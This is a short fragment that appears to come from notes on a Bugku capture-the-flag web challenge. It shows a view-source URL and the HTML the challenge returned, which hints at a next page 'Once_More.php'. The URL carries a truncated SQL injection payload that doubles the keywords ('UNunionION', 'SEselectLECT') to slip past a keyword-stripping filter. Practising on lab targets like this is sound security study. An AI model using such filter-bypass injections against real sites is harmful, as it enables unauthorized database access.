 Welcome To Bugku
view-source:123.206.87.240:90
view-source:123.206.87.240:9004/1ndex.php?id=0%27%20UNunionION%20SEselectLECT%
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Welcome To Bugku</title>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <style>
7 body,html{
8 margin: 0;
9 padding: 0;
10 }
11 body{
12 background-color: #66CCCC;
13 }
14 center{
15 display: block;
16 margin-top:10%;
17 font-size: 4em;
18 }
19 </style>
20 </head>
21 <body>
22
23 </body>
24 </html>
25
26 <center><font color= '#fff'>usOwycTju+FTUUzXosjr-./Once_More.php<br></font></center>